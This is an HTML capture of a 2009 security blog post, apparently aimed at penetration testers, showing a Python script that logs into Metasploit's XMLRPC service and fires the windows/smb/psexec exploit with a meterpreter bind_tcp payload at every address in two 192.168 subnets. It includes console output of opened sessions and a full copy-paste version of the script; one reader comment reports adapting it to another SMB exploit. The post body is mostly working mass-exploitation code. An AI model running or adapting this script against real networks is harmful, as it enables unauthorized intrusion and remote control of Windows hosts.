

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1259654400000
body_size: 18594
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.happypacket.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Happy Packet Blog - Atom" href="http://blog.happypacket.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Happy Packet Blog - RSS" href="http://blog.happypacket.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Happy Packet Blog - Atom" href="https://www.blogger.com/feeds/2509911114261383248/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Happy Packet Blog - Atom" href="http://blog.happypacket.net/feeds/4541669514367943383/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html' property='og:url'/>
<meta content='PSExec Scanner via  Metasploit XMLRPC' property='og:title'/>
<meta content='I was inspired by Jabra&#39;s excellent post on creating a PSExec scanner with Metasploit and Perl to demonstrate how this same thing could be d...' property='og:description'/>
<title>Happy Packet Blog: PSExec Scanner via  Metasploit XMLRPC</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme Name: StudioPress
http://www.dailyblogtips.com/wordpress-themes/
Author: Daily Blog Tips
Author URI: http://www.dailyblogtips.com/
Blogger version by: Girly Blogger
URI: http://girlyblogger.com
----------------------------------------------- */
#navbar, #navbar-iframe {
height: 0px;
visibility: hidden;
display: none;
}
.feed-links {
display: none;
visibility: hidden;
}
h1, h2, h3, h4, h5, h6, p, blockquote {
margin: 0;
padding: 10px;
}
a {
color: #215679;
}
a:hover {
color: #4C82A6;
}
blockquote {
margin: 5px 15px;
padding: 5px 5px;
background: #8CB5D8;
border: 1px solid #3A7CAC;
}
code {
color: #3366CC;
}
a img {
border: none;
}
/* Reset Defaults Ends */
body {
position: relative; /* Fixes browser resizing bug in IE6 */
margin: 0 auto 10px auto;
width: 950px;
font-family: Trebuchet MS, sans-serif;
text-align: center; /* IE Centering Technique */
background: #656565 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb5Dm4xVnkIi03yMkX8Z85w-A8uwZ38FzSbDjDeZsZzxA9bEFKyf6qTPzMrzfiYFtcT2su1U8V06tJTzomo5_W3FnaNwECYWqZxlM1lXGulOkjCaTCE99x7jX91Ti1qxQBvY-CyAfd4-Tn/s1600/bgbody.jpg) repeat-x top left;
}
#wrapper {
text-align: left; /* IE Centering Technique */
}
.topcurve {
margin-top: 15px;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTpK8_yuU0Ql-Eri9leNwFcogsX2eo5NCnSPxKPqj6dY9EfNye9P5Zxp4Sz31fJmgRoPqQhea22sF_b4Wn2LbozwPrUjMSwTBXSuZa-QxAO_enS108wTYB4GOtVFENCLONOP2W5NoxSc8_/s1600/bgtop.gif) left top no-repeat;
}
.topcurvewhite {
margin-top: 15px;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGBbXWSqKtU5WpgZVPPpKfL-F6hSUZnFi7a1jpBxk4ybPYZHlzEGbnjKheL4mVKoDwEaeJgBcskmu2S3FJVEcrRTbINj3XQR7tN1Z3BoL7Wdt7ddJmXuJ6glSMsVs3UWjAh0QrJsmvltBN/s1600/bgtopwhite.gif) left top no-repeat;
}
.bottomcurve {
margin: 0;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge72rkBX6GS4lZl1-QQqqwScIdJIHz6CAiEIIv-x3KktEi0_cYIdYTR3Ix9mfDzStlTuq3-T5yLgvkt_bkzMF0VCxhOSQobuyrUuOBz4aNEUOLEagjgzUulgEckPPg_MI3vP216BgqGPnU/s1600/bgbottom.gif) left bottom no-repeat;
}
.bottomcurvewhite {
margin: 0;
height: 13px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkh5UjmkZnrlwii_K8sVd7HymwlmHlQvX4QCI8QjwQuDHCe6yaGQc_rLtgD3LRits_7G_x_lt_NF1Uv7AAp5pQusDGw2RC_8FxTsuhILum9DCxjEjR36yaGDmAs21RepT7_GUWC_wNTyP/s1600/bgbottomwhite.gif) left bottom no-repeat;
}
#header {
margin: 0;
padding: 0 0 0 0;
}
#header .topright {
float: right;
position: relative;
margin: 0;
padding: 0;
text-align: right;
color: #fff;
}
#searchform {
margin-left: 0;
margin-top: 0;
margin-right: 0;
}
#searchform {
margin-left: 5px;
width: 213px;
padding-top: 4px;
height: 28px;
background: #ccc;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4XKmmgZMP7l_UgEvxuwAXTjbE-fkQZSnTfP80eqD5mZZV-euG61-zRPtNCqOcqbAk3AfTybKLKVEUd0y1KcZtxcJTSRy_h2UF-LBrpOTCfaxxoG_3a-oEQWio0X5jjzHfRqgy-nqA5Xuc/s1600/search.gif) left 3px no-repeat;
}
*:first-child+html #searchform { /* Filter for IE7 */
padding: 6px 0;
}
* html #searchform { /* Filter for IE6 */
padding: 6px 0;
}
#searchbox {
margin-left: 5px;
margin-bottom: 3px;
width: 150px;
background: none;
border: none;
}
#searchbutton {
width: 50px;
background: none;
border: none;
}
#searchbutton:hover {
cursor: pointer;
}
#underheader {
clear: both;
margin-top: 24px;
*margin-top: 0;
padding: 0 0 15px 0;
}
#underheader h1.sitename {
padding: 0 0 0 0;
position: relative;
font-size: 23pt;
width: 400px;
}
#underheader h1.sitename a {
color: #fff;
text-decoration: none;
}
#underheader h1.sitename a:hover {
color: #4C82A6;
text-decoration: none;
}
#underheader h2.sitedesc {
padding: 0 0 0 0;
position: relative;
font-size: 12pt;
color: #4C82A6;
}
#underheader #toprss{
float: right;
position: relative;
margin: 0 0 0 0;
padding: 0;
text-align: right;
}
/* Menu */
#nav {
clear: both;
margin: 10px 0 -15px 0;
}
#nav ul {
margin: 0;
padding: 0;
list-style: none;
}
#nav li {
float: left;
margin-right: 10px;
}
* html #nav li a { /* Filter for IE6 to prevent li stacking */
float: left;
text-decoration: none;
}
* html #nav li a span { /* Filter for IE6 to prevent li stacking */
float: left;
margin-left: 4px;
text-decoration: none;
}
#nav li a {
display: block;
height: 26px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWDXKZjGpd4GXL_TBuALSZtGvaYH_xYEFiZ5mB6XyptT9Ksgw47RJvwDcHn89sNIPonZxrZ7vkAXxv9SRrplS2yl8Y5fQVeIQx7KwLR22qk4LgskaLY7D0sitSo-Nxqa97w3Phw9HUhrti/s1600/bgtableft.gif) left top no-repeat;
text-transform: lowercase;
font-size: 10pt;
text-decoration: none;
}
#nav li a span {
display: block;
margin-left: 6px;
padding-left: 5px;
padding-right: 12px;
line-height: 26px;
font-weight: bold;
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheyetQJphKRaYjvyHLyjydF8WNl2WVs9Qtq1Avmx-nsMtNLnz9ks3pq8nXMpi0CAx1nbergXRAFaYVli-YK1535NrWk8s9rcjVPgPQqSXdvu0ax8HcT-rvpBombVD9m7-7Wt8uIxRZMGs-/s1600/bgtabright.gif) right top no-repeat;
text-decoration: none;
}
#nav li a:hover {
background-position: left -26px;
text-decoration: none;
cursor: pointer; /* For IE6 */
}
#nav li a:hover span {
background-position: right -26px;
color: #000;
}
#nav li.current_page a {
background-position: left -26px;
}
#nav li.current_page a span {
background-position: right -26px;
color: #000;
}
/* Main content */
#main {
clear: both;
width: 925px; /* Overrides miscalculation in IE6; ignored by other browsers. */
margin: 0;
padding: 0 15px 15px 10px;
background: #fff;
}
#contentwrapper {
float: left;
width: 550px;
}
#content {
}
.post h2{
padding: 5px 10px 0 10px;
font-size: 14pt;
color: #215679;
}
.contentsearch {
margin: 0 0 40px 100px;
}
.contentsponsors {
margin: 0 0 30px 190px;
}
.adsense_top {
text-align:center;
margin:10px 0 0 0;
font-size:9pt;
}
.adsense_sidebar {
text-align:center;
margin:0 0 20px 0;
font-size:9pt;
}
.post {
margin: 20px 0 25px 0;
}
.post h2, .post h3, .post h4, .post h5, .post h6 {
padding: 0 10px;
font-weight: bold;
}
.post h2 {
font-size: 14pt;
}
.post h4, .post h5, .post h6 {
font-size: 11pt;
}
h2.homeTitle {
margin: 0 0 15px 0;
}
.post h3 {
padding: 0 10px;
font-size: 14pt;
font-weight: bold;
color: #000;
}
.post h3 a {
font-size: 14pt;
font-weight: bold;
text-decoration: none;
color: #000;
letter-spacing: -1px;
}
.post h3 a:hover {
color: #215679;
}
.postMeta {
padding: 2px 10px 4px 10px;
font-size: 9pt;
color: #333;
}
.post-date {
padding-left: 18px;
padding-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVWVw76OHrQwmt8r9srTdZB9X8NlJlnJHrmbx0ree0K42qW6KKh-eohAkkxPO8r0Af4IWDgZhos5Sl2-RGZzKo8u8Xis1dTz_SHNSFFsY1Vet_M6Gx17dBYKQHLgfSRMO9U0nWw2acM-EC/s1600/date.gif) center left no-repeat;
}
.post-labels {
padding-left: 18px;
padding-top: 0;
margin-left: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpzw-cSDUS6ioJpP6rCPS-z8Tz9NhXEaxlOWRy3S8jxFQT4OC0RfgXBGGIHnvandHvCArrgNpyq3xNw4YLPlqV1vUOt1RtdOR1MiMsIy5xj6VrASqjZMNZ7tw51-J6Os-JngaI9ZQeN3sj/s1600/folder.gif) center left no-repeat;
}
.comment-link {
padding-left: 18px;
padding-top: 0;
margin-left: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXFrj2IK_MJbu8c2JZFp6w8Ht00w9-h8tXVdxQjRXDrGpnBV88IjSfczXlSO6Ng2uR4OCZSAjcEXrvwFKN4yUELvcxV7KmYQkVm2dLzVCH7gOikh7-t81IksyDTm6GhASOiuVJ6GCESNID/s1600/comments.gif) center left no-repeat;
}
.post-body img {
margin: 10px;
border: 3px solid #CCC;
}
.post p, .post-body {
padding: 5px 10px;
margin-top: -25px;
font-size: 10pt;
color: #000;
}
.postMeta a {
font-size: 9pt;
text-decoration: none;
}
.post ul, ol {
padding: 0 0 0 35px;
}
.post ul li, ol li {
font-size: 10pt;
color: #000;
}
.navigation {
margin: 10px 0;
color: #406E8D;
text-align: center;
font-size: 10pt;
}
.navigation a {
text-decoration: none;
}
/* Start of sidebar */
#allsidebars {
width:355px;
float:right;
}
/* Sidebar top welcome box */
.sidebarswrapper {
margin-top: 0px;
padding-top: 9px;
width: 355px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb7hX9ZRRWyvmtGw0WKm7wjVqm1IVobdlRDRVPgpnQbgopktDEIWHBJqD9xEsKwtqIJBGyib9vhrC7AUAo9tUXyOmpJW2Qtr2EbgfHce1v02QIonn3wmy0OtbK1VHRTdD5vlNWy2LFpKRa/s1600/bgsidebartop.gif) left top no-repeat;
}
.sidebars {
width: 355px;
background: #363636;
}
.sidebars h2 {
padding: 0 0 2px 0;
font-size: 11pt;
color: #fff;
letter-spacing: -1px;
}
.sidebars p {
padding: 2px 0;
font-size: 9pt;
}
#welcome {
clear: both;
padding: 0 10px;
}
#welcome a {
display: inline;
color: #4C82A6;
}
#welcome a:hover {
color:#fff;
}
#welcome p {
color: #fff;
margin-top: 5px;
padding-left: 70px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga81h8tBdE9EdyQkbSe6gZfhb60pwc9LBbx_3bl7bXF7xk3k6eQHQQ6UzY2VYUYhsGHTc0cGrxFU-6lA-2DQ_ErU-iEoFtQk7iGRw4UkfcVKHxvaYGVSx7CS9GKFUDT5Y1yWNWgMlmoVFP/s1600/welcome.gif) left top no-repeat;
}
.sidebarsbottom {
clear: both;
width: 355px;
height: 18px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCyi-CKbNLCHDoXWqCx5ld5vuN-16oloQnkN0ifmWePNthbleRydOesiqaM4ieLJ9wi1dYOQr0r-zYu6MTJcpQnrBLuQ_xHmtsNJuQ9UCw6dwfPiyqFidOz2by2lKqkvDnJiaPC_mNaGlu/s1600/bgsidebarbottom.gif) left bottom no-repeat;
}
/* Sidebar 2 columns widget-ready */
.sidebarsB {
width: 355px;
margin-top: 15px;
}
.sidebar1 {
float: left;
width: 165px;
font-size: 9pt
}
.sidebar2 {
float: right;
width: 165px;
font-size: 9pt
}
.sidebarsB h2 {
padding: 2px 7px;
font-size: 11pt;
color: #fff;
letter-spacing: -1px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiEu6jup0F1Wzj1oqs_uHQZvEKg7egQNPJ4N33kq907AAKvqe20vc8f3VuWKUTqj6PXgs7-2wpTmMX_Xzs4xfRAw5OXrH2ZroOlOcilbiK9qIaOHKr-B1Oh5T_dla8udMkrVtXUYAG4xae/s1600/sidebar_h2.gif) left no-repeat;
margin-bottom: 3px;
}
.sidebarsB table {
width: 160px;
}
.sidebarsB ul {
margin: 0;
padding: 0 0 5px 0;
}
.sidebarsB li {
margin-bottom: 20px;
list-style: none;
font-size: 9pt;
}
.sidebarsB li ul {
padding: 0;
}
.sidebarsB ul li {
margin: 0;
padding: 3px 2px 2px 16px;
color: #222;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX5vhmrDOuEM8hGHpJgbHlxzn-Qq0vFXOk8KonK583WpsXb1GEYmXvRnLVcuSmFwMWeo76Jheb38Zg6JWiWsodPaXzp_U0CP3IiyONVzizdAPUqb1PL80AZk-outGSVLj76wbBFEYv9DNW/s1600/bullet.gif) left 7px no-repeat;
line-height: 17px; /* Required for cross-browser consistency; cross-browser defaults vary. */
border-bottom: 1px dotted #ccc;
}
.sidebarsB a {
display: block;
color: #333;
text-decoration: none;
display: inline;
}
.sidebarsB a:hover {
color: #4C82A6;
text-decoration: underline;
}
.sidebarsB p {
padding: 2px 0;
font-size: 9pt;
}
.sidebar1 .widget, .sidebar2 .widget {
margin-bottom: 15px;
}
/* Footer */
#footer {
clear: both;
padding-top: 0;
color: #fff;
text-align: center; /* IE Centering Technique */
background: #000;
}
#footer p {
padding: 0;
font-size: 8pt;
color: #fff;
text-align: center;
}
#footer a {
color: #87BBD9;
}
#footer a:hover {
color: #fff;
}
#credits {
clear: both;
margin: 0 auto;
line-height: 19px;
}
/* Extras */
.cleared {
clear: both;
}
.left {
float:left;
}
.right {
float:right;
}
#nextprevious {
padding:15px;
font-size:80%;
}
/* Comments
----------------------------------------------- */
#comments{
border-top: 4px solid #eee;
padding-top: 40px;
margin:20px 15px 0 15px;
}
#comments h4 {
padding: 0;
font-size: 12pt;
font-weight: bold;
text-decoration: none;
color: #000;
}
#comments a {
text-decoration: none;
}
#comments a:hover {
text-decoration: underline;
}
#comments-block {
margin:10px 0 24px 0;
clear: both;
padding: 5px 10px 0px 0px;
font-size: 10pt;
list-style: none;
}
#comments-block .comment-author {
font-style:italic;
margin:8px 0;
}
#comments-block .comment-body {
margin:4px 0 0;
}
#comments-block .comment-footer {
margin:-4px 0 32px;
padding-left: 10px;
font-size: 9px;
line-height: 24px;
}
#comments-block .comment-body p {
margin:0 0 12px;
}
.deleted-comment {
font-style:italic;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
p.comments a {
padding-left: 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZZhDc5gSev5m_WoRzOJ8znFHeDSXxmrzWMz3EyV7vfo7pFH-kGIlgC5T51KBHPAIvmsj1lmWThpxgdaTUH9GVedyckLnSwubn3UoZa4XDnOlzxl_d3bjSb4-EE7PdeCBoB8LVAlwlRi_X/s1600/comment.gif) left top no-repeat;
font-size: 10pt;
text-decoration: none;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2509911114261383248&amp;zx=fa475dfa-6fcb-4b56-953c-c2290c57ec68' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2509911114261383248&amp;zx=fa475dfa-6fcb-4b56-953c-c2290c57ec68' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2509911114261383248?po\x3d4541669514367943383\x26origin\x3dhttp://blog.happypacket.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='wrapper'>
<div id='header'><div class='topright'>
<form action='/search' id='searchform' method='get'>
<div>
<input class='txtField' id='searchbox' name='q' type='text' value=''/>
<input class='btnSearch' id='searchbutton' type='submit' value=''/>
</div>
</form>
</div></div>
<div class='cleared'></div>
<div id='underheader'>
<div id='toprss'><a href='/feeds/posts/default'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQXzY3hGsI0VEhPFvnjCHWCDXbzIH-_H9y0R2md9ozq4aAfCi-XpWKbCehJq4EJMvF0rRqVivTw8cisrFRXh8FxQMZa2xXg0SEZZD3irRcq5de4vEH7BsWOn-YW6PeueVhxKGaexYPXcf/s1600/grabrss.gif'/></a>
</div>
<h1 class='sitename'><a href='/'>Blog.HappyPacket.net</a></h1>
<h2 class='sitedesc'>Security Notes, News, and Thoughts</h2>
</div><!-- Closes underHeader -->
<div id='nav'>
<ul>
<li class='current_page'><a href='http://blog.happypacket.net/' title='Home'><span>Home</span></a></li>
<li><a href='http://blog.happypacket.net/feeds/posts/default' title='Posts RSS'><span>Posts RSS</span></a></li>
<li><a href='http://blog.happypacket.net/feeds/comments/default' title='Comments RSS'><span>Comments RSS</span></a></li>
<li><a href="https://www.blogger.com" title='Login'><span>Login</span></a></li>
</ul>
<div class='cleared'></div>
</div>
<!-- Closes Nav -->
<div class='topcurvewhite'></div>
<div id='main'>
<div id='contentwrapper'><div id='content'>
<div class='contentwrapper section' id='contentwrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<div class='post hentry uncustomized-post-template'>
<a name='4541669514367943383'></a>
<h3 class='post-title entry-title'>
<a href='http://blog.happypacket.net/2009/12/psexec-scanner-via-metasploit-xmlrpc.html'>PSExec Scanner via  Metasploit XMLRPC</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postMeta'>
<span class='post-date'>
<script>var ultimaFecha = 'Thursday, December 17, 2009';</script>
<script>document.write(ultimaFecha);</script>
</span>
<span class='post-labels'>
Labels:
<a href='http://blog.happypacket.net/search/label/XMLRPC%20PSExec%20Metasploit' rel='tag'>XMLRPC PSExec Metasploit</a>
</span>
<span class='post-comment-link'>
</span>
</div>
</div>
<div class='post-body entry-content'>
I was inspired by Jabra's excellent post on creating a PSExec scanner with Metasploit and Perl to demonstrate how this same thing could be done locally or remotely using XMLRPC.  The original post by Jabra is also a good way to do this, and can be found here: <a href="http://spl0it.wordpress.com/2009/12/17/metasploit-psexec-scanner-via-perl/">http://spl0it.wordpress.com/2009/12/17/metasploit-psexec-scanner-via-perl/</a><br /><br />Python and libxmlrpc make an easy way to accomplish this task.  To start with, we need to start Metasploit up on our host system and start the xmlrpc module<br /><blockquote><br />sussurro@msfdev:~/metasploit$ ./msfconsole<br /><br />#    # ###### #####   ##    ####  #####  #       ####  # #####<br />##  ## #        #    #  #  #      #    # #      #    # #   #  <br /># ## # #####    #   #    #  ####  #    # #      #    # #   #  <br />#    # #        #   ######      # #####  #      #    # #   #  <br />#    # #        #   #    # #    # #      #      #    # #   #  <br />#    # ######   #   #    #  ####  #      ######  ####  #   #  <br /><br /><br />       =[ metasploit v3.3.3-dev [core:3.3 api:1.0]<br />+ -- --=[ 305 exploits - 67 auxiliary<br />+ -- --=[ 171 payloads - 20 encoders - 6 nops<br />       =[ svn r7908 updated today (2009.12.17)<br /><br />msf > load xmlrpc Pass=abc123 ServerType=Web<br />[*]  XMLRPC Service: 127.0.0.1:55553<br />[*] XMLRPC Username: msf<br />[*] XMLRPC Password: abc123<br />[*] XMLRPC Server Type: Web<br />[*] XMLRPC Web URI: /RPC2<br />[*] Successfully loaded plugin: xmlrpc<br />msf > </blockquote>After we have XMLRPC loaded, then we can get down to some python programming.<br /><br />The assumption is, much like with Jabra's program, that we are going to be scanning 2 networks, the 192.168.1.X and the 2.X networks.  The first thing we need to do is get authenticated into Metasploit.<br /><blockquote>user = "msf"<br />password = "abc123"<br />token = ""<br /><br />msf = xmlrpclib.ServerProxy("http://localhost:55553/RPC2")<br />auth = msf.auth.login(user,password)<br /><br />if auth["result"]  == "success" :<br />        token = auth["token"]<br />else:<br />        exit("Login failed, try again\n")<br /></blockquote><br />We setup our username, msf, and our super secret password of abc123 first, and then we use the xmlrpclib library to connect to our Metasploit server.  Once we are connected, the msf object holds our connection information.  <br /><br />When we are connected, the first thing we need to do is authenticate so that we get an authentication token.  The authentication token is required for all future actions unless your session goes idle.  We authenticate with the "auth.login" method and the object we get back contains our token. <br /><br />Next we need to call our actual exploit, to do this we create a small function to make the calls a little bit more clear.<br /><br /><blockquote>def callSploit(ip):<br />        ret = msf.module.execute(token,"exploit","windows/smb/psexec",<br />                {<br />                        "RHOST" : ip,<br />                        "PAYLOAD" : "windows/meterpreter/bind_tcp",<br />                        "SMBUser" : "Administrator",<br />                        "SMBPass" : "LM:NTLM HASH" })<br />        if ret["result"] != "success" :<br />                print "Exploit failed for " + ip + "\n"</blockquote><br />We have defined a function called callSploit which takes an IP address.  We are asking our Metasploit connection to launch the module.execute function, specifying our authentication token, the type of module we are calling (exploit) and the module itself that we will be using.  The final argument is all of the arguments that we would traditionally pass inside the Metasploit console.    Once we launch the exploit, we get back a result object, and a result of success means that the request was valid.  While the requests are launching, we can see the sessions popping up in the Metasploit console and can interact with them one at a time.<br /><br />The next stage in our program is to do the actual call of our new function:<br /><blockquote>for net in range(1,2):<br />        for ip in range(1,254):<br />                callSploit("192.168." + str(net) +"."+  str(ip))<br />                time.sleep(1)<br /><br /><br />print "DONE.. check for shells"</blockquote>Here we have just went through the 192.168.1 and .2 range and the list of IP addresses valid for each submit and executed our callSploit function.  The jobs will be running quickly, however if you look inside msfconsole and type in "jobs" repeatedly you should see<br /><blockquote><br />msf > jobs<br /><br />Jobs<br />====<br /><br />  Id  Name<br />  --  ----<br />  2   Exploit: windows/smb/psexec<br /></blockquote><br />Finally, once you have a host that works you will hopefully see<br /><br /><blockquote>[*] Meterpreter session 4 opened (192.168.1.5:36435 -> 192.168.1.44:4444)<br />[*] Meterpreter session 5 opened (192.168.1.5:43357 -> 192.168.1.130:4444)<br />[*] Meterpreter session 6 opened (192.168.1.5:48619 -> 192.168.2.3:4444)<br /><br /></blockquote><br />To get Metasploit, go over to <a href="http://www.metasploit.com">http://www.metasploit.com</a><br />Jabra's blog is a great read: <a href="http://spl0it.wordpress.com">http://spl0it.wordpress.com</a><br /><br />Here is the script in easier copy and paste form:<br /><blockquote>#!/usr/bin/python<br /><br />import xmlrpclib<br />import time<br /><br />user = "msf"<br />password = "abc123"<br />token = ""<br /><br />msf = xmlrpclib.ServerProxy("http://localhost:55553/RPC2")<br />auth = msf.auth.login(user,password)<br /><br />if auth["result"]  == "success" :<br />    token = auth["token"]<br />else:<br />    exit("Login failed, try again\n")<br /><br />def callSploit(ip):<br />    ret = msf.module.execute(token,"exploit","windows/smb/psexec",<br />        {<br />            "RHOST" : ip,<br />            "PAYLOAD" : "windows/meterpreter/bind_tcp",<br />            "SMBUser" : "Administrator",<br />            "SMBPass" : "LM:NTLM HASH" })<br />    if ret["result"] != "success" :<br />        print "Exploit failed for " + ip + "\n"<br /><br />for net in range(1,2):<br />    for ip in range(1,254):<br />        callSploit("192.168." + str(net) +"."+  str(ip))<br />        time.sleep(1)<br /><br />   <br />print "DONE.. check for shells"<br /></blockquote><br /><br /><blockquote></blockquote>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2509911114261383248/4541669514367943383' title='Email Post'>
<img alt='' class='icon-action' height='13' src="https://www.blogger.com/img/icon18_email.gif" width='18' />
</a>
</span>
<span class='item-control blog-admin pid-1112074433'>
<a href='https://www.blogger.com/post-edit.g?blogID=2509911114261383248&postID=4541669514367943383&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
21
comments:
        
</h4>
<dl id='comments-block'>
<dt class='comment-author ' id='c6014017937710033028'>
<a name='c6014017937710033028'></a>
<a href='https://www.blogger.com/profile/03254219271725732128' rel='nofollow'>test</a>
said...
</dt>
<dd class='comment-body'>
<p>Nice post, I&#39;ve to do some minimal modifications to test it with another exploit (ms08_67_netapi), and the indentation that python needs, but it worked like a charm, I&#39;m trying to do the same thing with perl, if I have some news on this I&#39;ll back to let you know. thanks for sharing ^^</p>
</dd>
